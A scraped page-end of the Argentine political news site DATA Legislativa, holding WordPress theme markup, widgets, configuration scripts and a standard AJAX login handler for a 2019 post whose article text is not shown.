		<div id="recent-posts-4" class="slide-in-widget zeen-widget clearfix widget_recent_entries">
		<h3 class="widget-title title">ÚLTIMO MOMENTO</h3>
		<ul>
											<li>
					<a href="https://www.datalegislativa.com/2026/01/18/incendios-patagonia-emergencia-recurrente/">Patagonia en llamas: un incendio que ya no sorprende</a>
									</li>
											<li>
					<a href="https://www.datalegislativa.com/2025/09/08/peronismo-bonaerense-quorum-elecciones-2025/">Victoria contundente del peronismo bonaerense: Fuerza Patria logra quórum propio y deja en segundo plano a La Libertad Avanza</a>
									</li>
											<li>
					<a href="https://www.datalegislativa.com/2025/08/20/norberto-di-prospero-reeleccion-apl-sexto-mandato/">&#8220;AMPLIO RESPALDO&#8221; para Norberto Di Prospero</a>
									</li>
					</ul>

		</div><div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Redes</h3><div class="social-widget-icons social-align-0"><ul><li><a href="http://facebook.com/DATAlegislativa" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="http://twitter.com/datalegislativa" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="http://instagram.com/datalegislativa" class="tipi-i-instagram tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li><li><a href="https://soundcloud.com/radiolegislativa" class="tipi-i-soundcloud tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Soundcloud" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c tipi-row">
		<div class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://www.datalegislativa.com/">
	<input type="search" class="search-field font-b" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Comience a escribir para ver resultados o presione Escape para cerrar				</span>
				<div class="suggestions-wrap font-2"><a href="https://www.datalegislativa.com/tag/sergio-massa/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 12px;">Sergio Massa</a>
<a href="https://www.datalegislativa.com/tag/diputados/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 12px;">DIPUTADOS</a>
<a href="https://www.datalegislativa.com/tag/sesion-virtual/" class="tag-cloud-link tag-link-170 tag-link-position-3" style="font-size: 12px;">SESION VIRTUAL</a>
<a href="https://www.datalegislativa.com/tag/sacnun/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 12px;">sacnun</a>
<a href="https://www.datalegislativa.com/tag/senado/" class="tag-cloud-link tag-link-38 tag-link-position-5" style="font-size: 12px;">senado</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Ver todos los resultados</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

			<div class="content-subscribe content-subscribe-style content-subscribe-1 site-skin-3 site-img-1  content-block subscribe-wrap subscribe-button-1" data-t="15" data-type="sub" data-d="1">
		<div class="tipi-modal-bg bg-area clearfix">
			<div class="content-subscribe-inner">
						<div class="subscribe-titles">
										<h2 class="title">Sumate</h2>
										<div class="subtitle">Recibí todas las novedades de DATA Legislativa</div>
									</div>
						<div class="subscribe-form">
									WhatsApp +54 (11) 3058 6444

escribinos@datalegislativa.com				
			</div>
		</div>
		<div class="background mask"></div></div></div>		<div class="content-latl content-block site-img-1 site-skin-2">
				</div>

		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=En%20las%20redes%20de%20las%20medias%20verdades%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2019%2F07%2F30%2Fen-las-redes-de-las-medias-verdades%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2019%2F07%2F30%2Fen-las-redes-de-las-medias-verdades%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=En las redes de las medias verdades – https%3A%2F%2Fwww.datalegislativa.com%2F2019%2F07%2F30%2Fen-las-redes-de-las-medias-verdades%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a>	</div>
</div>
<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "DATA Legislativa",
	"description": "El Poder de la Democracia","url": "https://www.datalegislativa.com/","datePublished": "2019-07-30T23:19:10-03:00","dateCreated": "2019-07-30T23:19:10-03:00","dateModified": "2019-08-13T00:26:13-03:00","sameAs": ["https://facebook.com/DATAlegislativa","https://twitter.com/Datalegislativa"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://www.datalegislativa.com/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Cerrar"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Compartir"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Cambiar a pantalla completa"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom acercar/alejar"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Anterior"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Siguiente"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-102792.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-102792 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-645.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-645 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-644.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-644 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-643.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-643 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-100031.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-100031 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-102793.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-102793 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-647.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-647 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-648.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-648 .menu-wrap > * { border-top-color: #111!important; }
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.datalegislativa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type='text/javascript' id='lets-live-blog-js-js-extra'>
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/www.datalegislativa.com\/wp-json\/","nonce":"03677a3280","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/www.datalegislativa.com\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/2019\/07\/30\/en-las-redes-de-las-medias-verdades\/","data":{"pid":101364,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js' id='lets-live-blog-js-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/gsap/gsap.min.js' id='gsap-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js' id='scroll-trigger-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/menu-aim.min.js' id='menu-aim-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/photoswipe-ui-default.min.js' id='photoswipe-ui-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' id='zeen-functions-js-extra'>
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/www.datalegislativa.com\/wp-json\/codetipi-zeen\/v1\/","nonce":"03677a3280","qry":{"page":0,"year":2019,"monthnum":7,"day":30,"name":"en-las-redes-de-las-medias-verdades","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/www.datalegislativa.com","wooStockFormat":false,"sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":1,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/www.datalegislativa.com\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/www.datalegislativa.com\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"Se ha producido un problema con el c\u00f3digo que insertaste. Consulte la documentaci\u00f3n para obtener ayuda.","loadMore":"Cargar m\u00e1s","outOfStock":"Agotado","noMore":"Sin m\u00e1s contenido","share":"Compartir","pin":"Pin","tweet":"Tuitear"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/functions.min.js' id='zeen-functions-js'></script>
<script type='text/javascript' id='zeen-functions-js-after'>
	var zeen_645 = {
		id: 645,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_644 = {
		id: 644,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_643 = {
		id: 643,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"5","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_100031 = {
		id: 100031,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"9","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_102793 = {
		id: 102793,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"191","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_33958 = {
		id: 33958,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 27,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"post__not_in":[101364],"posts_per_page":3,"post_type":"post","tag":"","cat":"10"}	};
	
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/blocks/file/view.min.js' id='wp-block-file-view-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/wp-mediaelement.min.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/renderers/vimeo.min.js' id='mediaelement-vimeo-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/2daaaa025f4760b36a7d855dd878175b.css
body_size: 30
content:
/**handles:zeen-child-style**/

--- FILE ---
content_type: application/javascript
request_url: https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/cd4abf6917e322ea16b68761a85654ab.js
body_size: 700
content:
/**handles:login-with-ajax**/
jQuery(document).ready(function(i){var n=i(document);function s(a,t){t=i(t),!0===a.result?t.attr("class","lwa-status lwa-status-confirm").html(a.message):!1===a.result?t.attr("class","lwa-status lwa-status-invalid").html(a.error):t.attr("class","lwa-status lwa-status-invalid").html("Error.")}n.on("click",".lwa-changer",function(a){var t;a.preventDefault(),i(this).closest(".tipi-logged-out-wrap").removeClass("lwa-active-1 lwa-active-2 lwa-active-3").addClass("lwa-active-"+i(this).data("changer"))}),n.on("click",".lwa-cancel",function(a){var t;a.preventDefault(),i(this).closest(".tipi-logged-out-wrap").removeClass("lwa-active-1 lwa-active-2 lwa-active-3").addClass("lwa-active-1")}),i(".lwa-form").on("submit",function(a){a.preventDefault();var t=i(this),e=t.closest(".tipi-logged-out"),l=t.find(".lwa-status"),a,a=(0===(a=t.find(".lwa-ajax")).length&&(a=i('<input class="lwa-ajax" name="lwa" type="hidden" value="1" />'),t.prepend(a)),"undefined"!=typeof LWA?LWA.ajaxurl:t.attr("action"));i.ajax({type:"POST",url:a,data:t.serialize(),beforeSend:function(){e.addClass("loading").parent().addClass("tipi-spin")},success:function(a){s(a,l),n.trigger("lwa_"+a.action,[a,t]),e.removeClass("loading").parent().removeClass("tipi-spin")},error:function(){s({},l)},dataType:"jsonp"})}),n.on("lwa_login",function(a,t,l){!0===t.result&&(null!=t.widget?i.get(t.widget,function(a){var a=i(a),t=(l.parent(".lwa").replaceWith(a),a.find(".").show()),e;a.parent().find(".lwa-title").replaceWith(t)}):null==t.redirect?window.location.reload():window.location=t.redirect)})});